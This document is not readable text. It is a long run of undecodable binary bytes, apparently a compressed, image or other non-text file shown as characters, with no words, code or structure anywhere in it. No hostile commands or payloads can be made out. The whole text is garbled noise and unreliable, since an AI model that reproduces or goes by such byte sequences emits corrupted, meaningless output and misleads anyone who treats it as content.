�c\a�o�R�}b��������������;��
��\-W%�!��i��&��"hI8��*{|i������Pvɜ"����wi��]�00��mB@,��� wH#v,spgJ]�t��c� W��(����I��t���$����S]O���lϕ��pXɏk������)0�(�	4(J����p��$�P�w�X��WJ�g9*i�ڿi�G0zI��"����	��6oK���o���.W����PM�.
��Z������K��,jL���(�A����ȃa�����l����͑�L Η�û���F���"�(�M��û�=����[�ʽ]��8�w}�$�]�c%�Ui]&�M�'3"��ѓ=^'�U�I�i�����U-���������� ���� �ˮ�Φ1�Q������lZâ!��æ1T�I�!�~��&��&ժ�Z��h���6՚����I���ȍ�zȍ�x�E�[1�I�L���I�u�H*�μp��a9�������򧻐��S�h ����<��6�W�� *�qp�W��j0��*����q)DX)ʂ�j�n� �k��񗡏pY�T *+�0w������B�3���S5i�ªA�^Ԭ�+��
�Pi�~Q��.���k�,�`�*ZA�� HK���" ��"�8�	�ҘJ2�!*���@�2-����ċF���܋��E����b��u<\$���#�#��cߎ4K�sg_"���]7�sO�#78�=]�9�	ވ�����c���D�@Ȏ^��;����Btc�x��4�9��a��� �û��!���@^����\�8�K��9h�/���J�>���Ċ�3�	w 9�)��uy���^=�`ȶ�s��X{��UDˌ@�4ɲ���3����<� J������܉� ���bF��	-O�`���Z�(��CeY�v�؍�l.�������Bt�Ns��ʪM���{����b�;��O�0�ʯ?����cQ��	�t
���fK[᥷k�`D�2��!��U��)������ �7�9�݄��X���b}f�����*�Dʛ�ͭ��쨋Q\@�F���J�������'�[�|��w��
��pV��=G�I���A/�*!0,�+�Aq$�������8�ιY���-�sb_Y�4���i��I�<������u&ʞ�Qm���ιfX��\M�>���`%�C�Wp�2��.�8�+p��'��)�����	&h�1������H
���I��
%�3���޳���#�0����ܴO�\���i��
�J���h�6�k��"��9���K� �M�)���b;,a�� ��$���$�G�����w] �Έ��L��t��ɶH$���..�����X�1������$�K ;[!~��"j�,|���آ-衿�9j����S1�d:�RFG�o�J��h��,H�����!�0ș�۰
)4[�Âz�ӬK�>�γ�$��4j�yx��ڰI�6xO��i�P�]�9����"J�N)i�S0L��\���_0�7 ̽����ઢO8��4���͐�N����DjB��M�(x�T���Q��.z��$���PL�P��&tbw��}]'����c��5:*����X�D��YHI\F�EL��3����q������#��H���&�)��#H����\j\���M�U�H�����	&�����؊��=Jި�]�@`K&1������l�E�����M �`H�+�|^As4��*p,P�?F���0`0,���䮓��c��Ff��4kf�UzPa�.{��(�R	-hxۻ�M�ۚ���)@rZ���ؕ�OM�-4�o��+Ֆ���w�0�Z9���	[à��x�\��kH�I=h �B������
�	XH��ԂՐ(���N��jmX�˦M������vP��VH:�7��K�(&�:Udr�K�t��0ud��H�l���ఉ���ȎIGɆg�Lĝ����ʩ@����Vz� �n���������iF�)�(_M�T_��e"-�%;dղ�|A"����r/.���˽���%�-C!��H�����qr��3"�^e���h����C�D���w��	���H�2�P�yW�Y`��ݧJ�8���:6��vy�*Ȃ��,}���j�l˚ς*h�[��U��Ȉ�h��
��Z�}� H��j�$��ت����T)�h]��|ϣ��G��q��{��[�Kή�,֐j�)	iy�L����|�ym�$̭�?�Ty��ʮ���
V~Ώ��0��eM�����Z�,�����P������?�o��%(������x�ȏ�߾�˄A؂�H�����؂�ޅ:���wh��>��I 8���V��	���8���`޸�h��Ȋ*��H�(0��h����>��(�8���5p��h�󜸅v����B0BD0��ȎB�����5�k8�(ȇQX��m������K���	����8�S�x�F��9���K��lz�i�A����^�۝���\?��苄��P_���_X�i��M����/��49����JX�f��a��֨��x�3�8�L�3(�����*��wH	�_����i9�Un��z�̗����˩U~�H��������ӿ�%m�j���3Ⱥ�����h��z��,����l���Ԑڱ��Ԋ�[�T��J��*�����p�/���̱�q��S��-��a��R������Y��)�Sh�'�ێ�,�ؿ�����X�Z�A؁�~�;8�h��/x�LH���h����J؂�ax���ѝ��͸���\�}�5��4���8��H�v�����a� wY����h�Ȅ�N��8����z�� �� �8��y�/8��щ�؊Z�����=��xȇ-oh�O��N��A��5؂SH�2��I��;_�j���h����7��S��T��El�.�.����T��Y�1���ʢ����Ny�q�oX�W�,�(��'��d���.X����]�?H�ny��Љ X�X�UN�TH��̈,-	ы��Z�̈�a�X.�
��&Ȉ���[�N��Hx�1��̭��qx��K����w*	q���H��8���z����!�6\ϕ��׊����n��[�}��G
�*����K?��@��J��@͹���꭭��@m�(\�$h�@˴8$POݙ�fJ�T���ȊQ�I�h�eh�+Q�*���O���ȍ�x�������k؅;��F��yX�k܁L��Nx���ǌ���ނ-�v���H�p�v������8�c�R���x�Kh�7(���8@��h���-�C�腿ނ��c�:h�z�((߂w�[8�F��[`�^0�kȄZ ���:H�_��b�8/)���{��I����hȘ[{ފix�K�X��t����-���Z)N�|Jɭx���M�����P�,՝�_��dڄ���r�n/��(���6؃I�9�y��}�?X�n��T�]�����4��$��򜮙��7��Ȉq�|)��1���^nۗ4H�V��z��T�� ��|��ы��{�P��4x�W����Ă�0h��Ȱ���v^hY�4�"���Z��;�-w-�+���5��?��q�'�����\�5^��/��ʂTȂ�!����X$�P���}��h�%X�������O��.'Q(�Ĩ��X����è����_���Aȉ	X��~%�d>H��}������(H����5�9����S�f[�@؅�h����i�������>x����!��ލ���c�=�<(�����_h��7ȉ����)x���b�ܹ�`��8x<������ĞB��)�f��I렆Y�[x�6x=w�>�w�>��F�y/�q
��}ψ�w3�<�ߒx�+�,	����]=�y���@ �Y�>y�A��+؄׼�Yc��8�TM�5D��ܪ�z�p��/�UN��ڱ$H�$���h���Җਗ+3U� D����\�K�������������������j����Z��x�����(;���»����;�bd�̂*�W�����PT������l7E2���+�г�M�r�B��B��8�3ȅh�(�������w(���ꏳ�<��h��X��X����y��qb��>9��v脂�Ә ���g��Jh�+،����X8�ݶ�#�QA��h�6ȉ�ӊ��e!�������2�ݘ�����L����X؂Z8��#�������ﹷ���Ԟ�O�8���8_O��4���{����J�@i@�J�w�-)������AtÈ�<˂ȈTA��a�*���������������ڲ�*�$���|��Ȉ������/P��\��w�L�U�#ך�:������҈e��
�GHX
܉�̼S��6,]�������Gx��H�t%����o��������yu4�`�֒W�ݮ��.���
�U~��	A��`"�J�$��$4��,���߲<$��ϧu*ɊT�eP������fx��h��u�k؄�(����!8��T�������(X�E(vh����8��������NC���(\�����ψ��^2�T��vx��5�]�n{���](�P�)w�4PL������ԣ�؍-8MB��k_�$M���8�Q����ȅ-M��IP���D��y�F����5�
�eQ���h��!H0@�-�S>���!���SP�S�etߘ������ޡ,�8����7�� d�y�{��n�h� 	����҃@��2�LS�h���߱յ���qf�˩��
\1|�4�4~V5�o�;ܩ4h�亖��T��?-��/D"|5,��\�-����zӃ'�����wj�������\��7�����Y4��5x��-�L$��e�P>���|kA��;��'x�h�#��(�S�����h���-��n��hh�y��(��ȍ�8��H��N:Q�@*�����8��H8:ț�����;�����9�g�(8�(��U�2��=��=�-��(�5��=h�݈��d��8���;�����k��T��v8�˓���O:7b�nbJ:���t≊K
O�<tD8O�y���(%�P'H��i��M��w�1����A�YD2�\6��]��(�ӝ�u��Rv?iēB4�@=�iD���}Bcާ��$���ϑqh��ڏ G�1r�����8j�A����������44�����������Z�ԗ���Z�8����AhKk�($�r���&�*�y�B`����BX�?���P��Z%����Ċ~(J��U��Ig;4���H��O?�U�}�^aS&08�t[��7� ������Φ�����1��#vf���QJ+~w�ϼ�����&�I�g!���Z>�'
A	����/$G��´t�X͈��
La[���[�q�� Ϩ�� eA*����7�d�h(Z'ኜ�l�͂�$���>.��!*��tQm��xo��"�Xˋ�yϊ��詛�"`X���yo�����t���
@M�ՠ��ȝ��
������` ���|O���ب�	�>������ZC�3��ĺC�{Ă��.C�]������K)�ű_\۩�V�ْ�,yM�Հ]͟�qw�גu-��)̞Ѱ9l��@���
(�W��Ɋ�Xh��Fh��S�e���k%��yJ��X(���-�۶q�ູ����ɞҎ�|��y��������I^���Ɠ�0����yI�����ȿ���i .4º��.ܪh9�j�6�:?����A�7r��$H�n	Kt�(xb��5���&�
B ��zI��"�P��"��Ȱ�ٶZcV=ήE�ڶ�@/��	Dk?�aC�@(��"5������ì0��ٶ�w�W�E]26�
P�+e>T���<���h��l
.��X�ΐ��(H�j���؈��������-�2X����ȉ���nҺQm��xy-΋Tn��8��t͒Ī$J��:1H�V�M�-�X��t�	��h)��L,�����t��t�/p�xo�j��l:�఺��N1�Þ��/��o ΃��yO\�wtI�D�(��dZ�J�
��	Ɯ ��� /�T��Z۰4܄��B�G2�)�w ŸB�"�)���j�Jx��y�y"��X�F���	�1����M����_0ͦ����}n�ir��}̒��=�"Ѓ��Ý.�N�:
�*�ƈ�>��������R
��,��+����������j���Z�&��κH�Ԉ��0H���	,x
�����	�M��p�ܼ��D��ȍ���BO���!������m�����ꚯ�BT��<����خ�q��dD[�ښЂEt��2>��w���KſM.��z� 5���T�0���o�JY�ՕH�#xO�<i���Ȇ�@ʨ6Y��(x�;�Y�j����
�HL�R��X萛}ͤ���ը���H���o>��/�'��
>�h�@����)j-
�Hcxl�4�X)��݌�(�4��ߘʩ����!΁ ��>O�����@٘"�O���bWwJl]'��$��ۚ@H�.�ơ�
���ĸ���ΰfx��Hj�g�;���̭⒪tǭ���LBj�:�)�ș��w�<�����hn�'r)�����쨊1�Rڙ����\���	M��C�"�ސ哦���d�k�{ʂ�"(�ԉ�.��ވ���ˏ��@,��{��Z�礤���������B�ځ%�����@�k�K�k��c^lz��@���I��0^������鍸"ޙ�m����O�fꍬLL+�QW*�2����T���;�9
�0aśO��o��}>k�����Dy���h�4�Ⱥ��𨃪��l��ʐȐAwP�~{�����̂6	��J��P���i�갨�\pͤ���(�۠V
¹�l���9x��?�� '6�9�����h�Ќ�놃�	l�-Λ��-ȕ���-Ѩ��m����lg�2�O�,�H�*vZ�8]&�^���D\Ȱ�����o�I�F=&�0�K)�5~������KR�9;XL�ؐ�*ӟʑB�ѡ<�;8	���������p�
���+ �9���!
�6��( -�Уh^Zw�	]L�C�8`��HX�>�1��K��Y�kn�w����i;t�(����h�ִ���a'�6#�4�M���m�2c�Q����Q�BJO<�H��Gx@nJ�|���Z�����{�����M��0��v�#�����,h? .����_&!�1<d�;a.�O��Pd���T��ʱh�>�˔�o��D*���ʟ�(��K��@
�j)��Pj�	(H��Ȩ��(�~(�+�L�N�����E�8����a����R�}�w�ѡ�H�`������
�����8��#��������	�ڰ�)���I@�8M�r����˼NY� �h�Q،�n�+VH��R��e�����=�;=����#֋	��	��
�##��3��0X��*�����0���� Kʤ�(��X�N
�X�� 5�K�Љ�Vp�֡ ֐+Ƙ����%��*�ۥ� �P
���㙰	;������0�؁�6���`K��.�K���&P��-k����S�wK�����
-���@��֨��t� A�������ܨ�8�β#��K@+Ӣ/	�/1��BȢ�.{��70�2�L�r����(�Dh�1���`1k�9Q����1��`��Q�����x��8� ���ˠ�����Ș	�H���} ��
����`
���0�� �հ�P�_�;P�N��
��X�O��Q١�by�@�����X��
��x(z����P�Ӑ���w�Y��@���p��A�������x���Xᘏ���wY��=��H�,�;���z����c=����(�B�����������[�΁�J>�$>�\N� �,�S��b�� �0�RI��\�+�A��ڥ��饬��ۘ����2<%ꉰ���V"2������،�l�Ը��
��lK�J����,����=��M��q ����KH�![������,p=�Lvb.p���耭)8Q��w-�#���:x�����9�0����K���#@��t�{�?�����Q@�T���IQ�I���\3�N�І|P����;Gi�v������H��؊�`��8N�}��`	���𸋙�
�(��؊�x������:_���p$��Ջ���̻�a��!������@}��������0	}����`Cٌi3�������� ������䠍��ԍ�������Auq�'�ȼ!��ꎋ��MA�#=w���É�����?��B2��p2B+��|C�i��0�Ð�y�����ɜ$�젍�P���
�p����a�@ɺr٘�!�<�J>�C����[�����ю0D��H�2LC����	  2�J���I�&���,��k�Lh�&x HK�o�-'�K �8�EȄ>��ͺ�و�I��*p�I�8�� y���2�ڃ�Lت;@��3иڐ�*y8�2i�*I�?��=��@�9f|F�`)� �2S�wx�
�:�C����~�/~�����H�h��P� �`
���x��h� ���x��0�0����Љ��� ���ᨎ����5�q�)�`<�ˉ��
��/���y�Ȏ�P���=���X
=	C)	���P�����P
CQ$�H!T1�Tp�T��@�S���p�Ӹ��Ԏԙ8	��R
s���ui�����*��ӳ(�����°m���?�?_]�1��@�B��B z��P�w����B�Ԝ��$�$B��\�P�0;1iP��{\R���]����������]2te��Q�� �X	�Ŵ�+���"@�ӫ�20�dK�슅OԁHX*P��V�2N�k���܈��M�sb�-��
��Ap2Ⱥ2�h�=�&$3s0���`�aɤ6�E1�P�<I�L&K��>����`ߧ��ɂ-��?C��2[�9�����Q��Ux)�Nl5� ����h�h��İ>�����0�w��	�(
�������(�؊��5�2͙��9�pX������Ƚ#
�|���ζۇ���Hқ9"����C�@N��� �N�7�D�7�펨�������ꉅȍ��@5T������Cꈡp�Hva���X�#Y����ԃ���(�I:���K�Q%�5n�PU�@�DH�q��`�רVju�� �� l%B�K5����{�Y�?��]\�%ce֠��yeV�l÷-��X+�_}E�����`�����X�w�x�qeh�K�؁�ڱ ������&1)��(�1�\8��� a�rK,�2=(8C�E$@E1�>�J��Q�D0�Y����;�PM ��8�B_��1n����y2�,ߌ�7x�M�69��8��F�����"���X����θ�`
�0��X�����҉@
��� �Ȉ��	�X�OS�������PÈ�0��Ѐ���ɚ���r����=����!�(�����	��츎�����w�Ή�����Mj��ˍ��
���0��8������P�z�����ji��h	���x�늁(����(��Ȧ�n��[����£�!=�É�.�� ����J[�FU����pՆ4��V��\J�$��ɜ��� ��@�h�;|\�@�����}o��%�0\B�i�y� 	���V������8�r%ח��޶2(����)X�o�������,��(�1�/���l�a���-�(���Fwx�!^��5L�1�`K�P�$8i
�H��B9iIbV84 Ȳ�d�����ޅ8�3�)�&����cA��P���p|R��� 9��:��� ���P����؂�ݘ�@��@��p�H����� ��@
�P������}P�� ��
����)�*
�tk^~�.""�航��>��Kl�����Ӟ!�0��
�Ա����_��P�Ӡ��z��8��0�2�����;���O�w��x�i�v��r����ۋ:�;�UuE��ݣ������x����}��VU�r[����(*����МK�I����Ű*?�ؐ֨x�C����Gǘ���?��0�b���%fm��_��8�~%�H�~��M�{> �0��`����3�Y2��%���K�;������E�-�q
���Xh���"`���,���/��K� �.�J�<Ǳ.ؔ�:G�e�E"�w���"�s+I���(9�8�3]�w�>���=����.�?>�U���I�N�@d�p:o��и<k0�����
� ѭ`���=�P� ��(��8��(��0��|Ҡe�A�4�Y���GR�� �E�M�(����(А쉃�Ğ*���T�����38h����l�!m�����$E���@��9��␸��l�����3���"�\/���%�}��#�:֍��� D8��é�<��IZ���0Ʋ9emS/�izb�"й� �I*��⁔wpz=ay����"����;��=ћ-�6������<��#�cP.�Ee\!�1��X!ehC�G��be� P�Xi.������,JE��>sx�5s��G��a�H�	��>��}���z[?�IMC��$^Ǫ=u7�4�NC��px��40�h�e�@���HC���
���h����i���`��y�`ˏ��0��S9���hj���B��pO�$8����/�S�`U�y�	��B������m�h����o�����w����L����M��*�L��0Q.���I���;���n�ȊB���6z®�,�C)\p����TxC�N�KŨ�와�ݐ8ɋ�|o��[Γn��	�%�k���(�L��@���1�\���੣�v|aǴ�@BJ�QDʏ������}�xX��{��[ڊʃ@���xʯ!
G���9H�p��v�8��'��/�ޤ�M��8�M6�t�	�T�[�x�͝4�U��ߙ��^ޜ������O���ɂ��ӭK-�B�D��1twA�
AD�� �>Ê��������OP��=�A�= ���/9��\�'��!@���n̢m���P��_�?�I��?0)��������(
��0���׏(���pWG�AV����	;O���(�h�yU��x��V�+Ȑ)K(��� ���)������rH4��������f=�(�l�V���"*��ޑkL�Q��J�h�U�c��5˾w���Y��$1�r���o`/���`�}gq�>�jwH��8�������e�*QL����詊��/�)�N�Ȓ�X���X�,�6 M���TțeȾti�؋��(N������H��ܰ�Pj�S ʾ�����(����;�����)���	����m�-Њ��*$ԤJ�l��L�'h��\H��H�3���(��"I�� A��iР��g�����9"حؙ,���-𤤩K�NȎ��-���N@\�:��K�|�Bdj��z���į�Jd�y͊�Y�u
w������L�M	��DQP.���׌�	'�e���M_<�E�h.��D�F۫��ȏ�`�p{,��a����~{��I��C���ϖ�x*�G����} ʸ����Y���f���N��� i�O L��y��`��b����	 ��8�>oR	!��������M�t�*�Yo���ُ&O4S`�c�y.�5���G���Ȃ�)���b���(��)�ﰋ��h6������[j/���ȒX[�?Ʌ�h'�w:�ف鬈�(R��������X訴�IF�����8
���8�PH���@j�O�]�ꘋ�X���،�����><��P�pˑ�p�&�����������i���l�-�L���Ԋ�Y ��ɋ��c���pˊ�����h�$c� M�����ˋ�Cɧ�y������%���Ĥ�O��8�D���Ѯ]�M�:�����!�2|*���vj�,��8 ��!	�2��+ܤ��A�34�w\�T]�[�ݣ���	�;N�㮯��
��ɋ�P��y���!�X	��)���|��R��85�hʵ�Moc\��hkG�|��R݈��"���@�Ȅw$��i��4�N���_GGy �YqH����|ȗ���I��!FA������]���y���l�,����iy�����'�Ђ��4H��1��
���z�}#��W�i�]��Ɋt��� ⟼�ό�x���ӌ�(
��ȍ�1H��PK<#�������X�:wH���8!ɢ~*Ŕ��@�τ��YN�V�xO�"�^��ꆁ��耥X�����3�ԣ�vȪ��
���j��_���a�+2�If��H���ɠ��K�Bx�����N��!�<?�������qR��rB�f8���t�,�v��O-����B&֨	��NC��i=�K��Ċ�=�OD9m�����K�Y���y��/N�Y�E�0.k!��18����n���������4.�&������Q�I3���Lw6����:��"T��,����)�	���*{�h9؁5J�����Y¬ˑ�K�w���(f�c�Z�o�J�\�xo�J|����HͰ�>��v)��E��ɏ�{�Ze��ۡ�R\��=Ԍ-���Y	�܁H6�-�#�:�tT��(��Ɂ �|��]�H���;�� ���ʟ�S�dI0�I� ��
�0H>�	���tɨ������h�L]�@
�\ʄ��l���AI�d��Ȅ\ʽ�˝$��
�����wɺ�˦�˸�Dʥ�IˌI�p�>��O�ʞ9H�����	�L��I��ԡ�L�4J�XC�p˔҉��H�Z�T
�䉓�I�J�9�J��K�����x�GY����t���*��D@ Ă��0��X��ɕ\}J	��C|�^I�(�Dp[����\���QU��N��E�xڤ�
�A�\�����1�
i�ֹrզhP��V���dR�Tʮ�ʠ�ʥT��@l�T�O��K���O������k���Q�0�WpH� O�Qa�w� J�\̱��`�����K̍����J0
����\M�p��܍0J������H�p��t��z����}5@���@l%WjO4|��܏$ώ`���ϏL�`�С��G �Ir�k��h�|ҁt�苮t���h�t�w�K�HI�d���K�����
�܊��I����I��
��
�DJ�������0�����h���J�ċ��H���Xɡ$J��̄�˾�
��
�L	�`
��ɝ�ʚw��P$��˴�������>����ȼ|J��K��Я�2���JáX����lJ� ��p�<�� ��3�ˡ�jDUI/؈�����DKH_FULtTL�U��j�����ҠU��ޢ���
��.��F�����׌��ꐤX��d
����P�-դ䊯� �<���T�EM��+�~W�W�়kٝ�J��ˠ�+��K���Sd��k��L�����zO��F ��WP� ���@m+ʒ	����w�͜�(
�0O������Uli�@�-���H�xJ+	T�5�h��hJ}�����z��ю@l�i�T�O�Q�с�ɏA�"���	�	�$A�������,�����b��l��� I����H=�ʤd	�����K�0��p��2A�	�tI�p
��J�p��	�
����H�1��Ʉ)ȩP
��㘠ȡH�&$I�hӿx�OI��	�,��$I?������%
����@J��ʘ쟃�4B�5�w���K3LL�p��������ٙp
��Ȁ��$���o��D�Z��F�ݸO��݄U��Z�����U���A0���ɦ���j�~��ʡ1��%�_���hFp����Q�ম���T�JŅ����ieЌ��[~U��%��H��rL���Ԋ����J�(
����L[��H,=�b�la������m���i,y����
0V���F򜜳��c��}<\[���� ����g��0���@�V��w~i�4a���W����Ar�bV���#����"�i��e�r�⑸���I�����_$^`�K��H�l�BȆ���J���=	���
���Hʭ4	��Ȣ�Ȋ J��əb�t��ԉBqJ����4��Iu~�� �� K�D���J�XI� ����4ʣ�
�ȥ����tJ�r
� �Pʳ4��le�
�\��o��\J�ɝ�����L����N�
���N�$�2J����T��_Hދ��ʀD��pw˾�o��ˡ����/۰���ڜ�ꪝ���@H�̈́Z���͚,M����=�BJ��H��H	�	�L��Fo�*T6�0�A�E�zI�F0�`��
f��J�Y��]��j[�e��\f���H�0G��ȉv��d��Њ�\J��¥��O�(
x�~ć8�Z��ЁS"���Ѳ~Oz���RaL�x��8a����O	0�~���	�լ}�Qn  ���Ёqќ�����D�m ���Q�\��w�q5�c�QS��J&����bxl(����zf���"�xHf�([��pJ��Jѕi�ˋ	rR�r6ɾ��1Ȩp���I"��7z.�I���x��|̙xȺH
�0H�x�
�Ĩs^�������I�	��&���ɩ���D	�x���	�Y�_�����ʂEJ�h�?$����һH¤H2��pˡ��2`C��/��	�$�����c��J|nH�8n��M�X�E�9���Ī�jO��и���Ě�d��$@�wd�H�)9A2���ˌHI�,~\^9�WJ��I�(Ĳ�K�<���L$�l�9j�qʥp�Gx�G��
��άGλ���z[~����W�e����q1�e�Њ�������<���OT0��(J�T�b�A:z�f���T� �K~=Eϝ�P���OV���@��{�?�yY��	?\oY@����	�aR�a���(��G��!��i��\e �"���! ~��"y�t�F����:�f!��+�-�xLg]�~wU_� ��8u������A	���7�Ȍ@
�$"��ʥ ��>mF�ə􊤜	��ʹ�(�`�tL��H��K�rK�����.�n�|��.�I�	�8H�l��J���ҿ�+���r��r��㺔�� ��G�/��,C	�8�rK�$Ô�������|�H����8Hـ/2���Z�E������EѸjL�d� /���(���q�H�(~&�^��[��O~���n�����0J��PD<j����ً�@�	�`GȈ�x���wO�����S�,�h�I�	�JG
�J+�Ȥ�J��
����`��5����+��yH��Q�|������S��h��_� ����gt��������� �yX�����)\Od�숡�-	�X���h��F��W����QX0O �A]wl���g� ��⑘qp�p��u�� 䋒(I�PH��q6�	�T�H�<�ĉH�������h�B�'h��ByȰ����4��n�nOw	ns�ns˽LK��J��J�L˴܋`�/b+6���o�þ���ظ�$J��ʡ�J�P�g���N��K��K($J��8��H�,��t
��5���ѹ|��PJ�����y�ۈ��9�*���8�9�	�M������L7�
�Ь�<��3����L�������a6T� �i��5�}:�9���1�}��"�M������3�]z=���I��-�(*�}A��.��rJ !�<��i!��.ְ���^����bw� ��u
�H��ޏP�X)
�A�P�@hK��Ԯ9z�H+��o�}	C������a����X���&�V��k{�lL�1�zix����M_��`r�_,�����މ0 N��X)�����s1��������d+K��0���$�S�,����K�3��gn�V��a�#��v&է��&~�>|�'��kŋ��0I��0B�C�˂&``����M�����>I,	���(	��̋����N�v�Nȼpk��Hyw �Eh�	��������?Z���1i�(ڞ�����m�>�n�H��.����Y-��HΟ��Y-�anF�"`Β�"����XM	���hE�/!�F��)��,)H���iz���Ml�.�.[�y��Ņ��ۅН���5������}^ԡ�.��������P�Ս��9�	Q�8𞌯M���� �Ӱh����#�>��
�6�������bm���i+Ǵ�!������xM��a��q�w���y�z�����Ȋ�b�I�;
%�~������Md`ZE����-����f�>2�G���D81H�d:����	v�Z�!�h�.��'������)ŵS�d=�x���������M����ةM5o��$���X��+&df|�%C\�g5K��HH�4@#��`+�o}d��H"���s��H&����-��ʓ,0�
ܪ@-���"��NL��TN�2�˔�b1����y�q�M1i��bA�wä)�/a��:�Et�B����	��� ��x�][�m۟�cL,��>��q�=����p7ۅ��!�(!�-"��B݀d$�裍�b���h����ј��\%����ab�?��8�$뭣�F�h���Ó�Hʌ<-�	���ψ_�:��P�骘YN�6X���,��P@�������dh�����p
��S�Ƙ���j��k�*� ʝ8�¯�����߰�Ը���1�������ȴ���TȻJP�� ws�G�{�y�ΧYC҆X�{�/���E�|ٚ!1%��ᅦ��E�Μ����[�]��*����x	?9j�=���4N�d�������kd0J�iA,ך�alo���լu걊�ŹPD���A��<$��#.Ն���������裊?@Md��3T`��z�v�,*����%[ X\��Q��[�9�rū��pN�z�<�m�WJ\6���z+�ub�Y�\aǧm�w��H�4K��舍��ؤx�E���\�6 �(w��M\���iX]���$���L���
��&��$X�M<�|$���p
�2͝
t���H�c����̩�Ѐ�&��i�h��ښ�*���)���zME����ưi�����D���N�۰i��Y�xp90�9��ȯ�:���+���)�����V���/AMdN���j~@N�����M�T������I��A�Ԕ�X�m�ɂE�T�ǎ�i�{�/������H�R��U���ؚ�(�y�.[�C�6��wȑ�3A'�Bk�����6]Ծ����^ȏzS
��&1�(�|<���n�������l�u-@ǅ y���ؙ-`����w2I���b٣͡�K϶�ܞoús�R��b�r�v����X<�r��	���$�ǌ�;�M��Є= ��"�pȆ����&�M�-Z""1©9H#�y"#@J����^9fؓ!K�\bK!�y��
���S��d��^]_D�|j@�ڄ`�Ł��9�:Ԋ�U���8��;"�&�%�wF����0Է���	�Ԁa�8����) �L˂? ����|k�Џ氈���=��>*h���;Uy\�7-��ޒJ���&t_�Kp� IF���!�Li
�t>x��,�/�,[	����k~��OA�f����V���������<K�n���հS����΄(����� \ي�sJ�RX�������|t�a��2g>����*B�NW����u �G��~u,*��tn?Z�5B�aTI��w�/�d!V� �*�]g�F�"i�H8:h{�#Nۨ�ӝ�8Y]B��D
����^;�ɓ�hi�Zr��D���Z�H����YP����4�����,�5$ N,������9�
����%�)�<'�5n��!7�X�&����>���-�1p��ڞ��঑�ë�i�{����0!kj��������I�CM��k����	?�8�r�mt*�衼TN��K�Ƌ��+24�2�?`�6p'�0���D+�	�+FŌCwXø0����7JK��Ϲ���l����:Kvb
����� ��oba�Ƈ2��R�M�������/�,�b�b"x����I���@�͐DcB��^o� ld��,R/�T��آ�TF�:���i�v�C<�D|�aH�/�@zo�\D ����E�M!n�
� F̠�>�z�� #��ѺG�eX�HҐ�Y�e��x����I�HHPF�(�r��	8Ȫ�ȊpJ*p���j��j��鞼ɛ$ɐ�p '��ɒ����ʊ(P�~wLm��.��I����h�0h������J����nhι�f��J�v�
!"cit��!��nj���3d*4�Kd
�����VI�tj��I��7|
�B���k�ث�B������Z�l��Ik0v���i���l�1N뿆�n���(�� �ύ,��$���r �V�Hi�/&��dat�������$�&DO���Nx*؂�� ̅��Bzdȭ����`x)$�O~�ap(|�gtL�	D�9��E��	��w� ���F��".bz쭁��� ��;Ѿ$ �Y�'hh� �
K��Z����%�LM}|�Ԛʊ&I����������ꟻiQH���
�
��	q����r��N�������~���2��;����)�������霾&>���H����F�K�cJ�a���bC��H>� c�@�n꽨���A�Ω�i���K�TN���1P#�̉p�4�5b#���I�+�yK���xN�?�H+kX���l0��5�xlZj���wwH�3�ﴰᵆ���&n�ʠl����I��V/�8I���v�NLD�|o��D��̃������I�
�2�+X��B���B+���)dHO���@`�Bʌx/�h�����W�gL���ǧq�
�y��9x���.b��߄("�my����z��Ѳ����Ҫ��GBԔ�	 ��{��;�zb�}
���{�.�����i�*�J��ŝ(������:�)��I��(����j���(s�� `s��M�;�'���iR��6�w�ᵚ/�nG�H.0η���RN�Le����	��������s���I���h.��I��k���\ŊU=�����)�f�x���&���n��X�"�m�(���I�N�L�����HH��|�����@�K�K��;ɴ����ϑ(s诟<���tĩ�Vo��D��D̸��#:N\)��-�x�*��9�ڼ"A�,��P��Ţ��BeZ|�x�aR�C���r��� ��`ǌ���_�F����]y���Mߊ�z�'z��*��w9�%̧�(�@�<�en��`(JL��ޞ�8�~���D��C��脫#����%�D������r�)�>hP:
Pj��f�D��}���]����H��^뷒��a�Ӂ4ˉ�i�ȏ�FU�I�Xݜ�hte6�	����-����5��(n��H��K�����������K��+4��̏䥦�����Z�yn��\����/�Z��D�������o�Ă�ȩ j����<	�ܩ����|�#8��d�wo�:��bǐb�x��-ɮ���>�����Nf�(���-��m�?��3�)��S�=�qo.��]^ t�B	t!����@V�
�9y��#�'� z��#v���X�]��ۜ��ù=�}W������L�ؽ�¨���}r �����ݐ���n��I�Q���i����]�ɩ��<8���l<N��!ʊ�����펁��	�C��	��Om�z�
C�ZTd9�h��n*���z�(㦰�"C��,��X����w����I��x��6q��*��X㧆��t��m���F���Α�疏K`���o���F�!�㘚�t+��̯��G�o
�Ϲ��	֝_��ܡ��/C,zM���V�b��vl)�d�N��0��4��S�d�B�Y�W� ���n���l-\�,}�y&�B�o�,�2��sfg	"E��F�`�ڀ"�%�G����m�Ȩ��Y�/�ȹ%�[ڗes6灝_۵���_�,��ѝ�<r��ʓw��2��}����E,��ǐ�)����[��;����������ȩ��A�Z.U���qK��Ώ�I��iN����ɜ(���k�����ϧf�����?��d�1H��h�+䪫��K�F����y.�qʪG��Ͽ��J��:jfKlNc�E��Nnj���S�~e�ɀ�I�����b��t2���;�*WO*���	�No��dN&���*bOO��8\.?�A.,1�-��S��Cj.ߢ�)w������ �E�`/P�e�d|
�����J�"�g�Vz$ء��܀Д�X&��K2�œ<� ͜������SR�ǹZd�&���j�R@����^�=i�*��҉�J*��S��
�b�����	���I_�h��o<H-�:��.��IEO��)�䣋��34�J���S�w��ʯ��Ϝ�0>c�������J��5��V��|���+�Ih�a1��7q1�C���j_��k�}��XN�f�̸��|�~Kw��e�����o���wB��k�Nk�K!�
���)�2f�=蠺i���V�����2�	�b�(��%X)�Bb��ͣ�Ƥ@Hz@��,L��8@�m,2&�BL�&l�"�ö��az/KD�w����H��Ќ��m������@�/k���~,������!�,O<(�(�̀]���`��!�Hݔ�ٹ����$$��&-B=�b�c!�츻�P"Ԓ?�E-�ٱ`�tډ�vS�6i��	�$[E�H�|R�P�*��;w����(ɐ�^�i�>��N������J����N���*���I�4h��Ȧ�/?�xZ�������	�����F��	�X�B��.A�n�X=��4)������iI�����x�4q��)P1�қ|lXN�&#���d��4�$n�ƴ���k���S}qT^m˳�صE��>��P��L�Dʝ�nQ��^�E����������xX���>�#:��N嚹���*��#�L,C+&����q��$׼w�P4�d�Ѱ�ˎ� �(j��;�]-���*iJ�h�*��}m���H5$�F�სH1�}��=����AX���U�^%
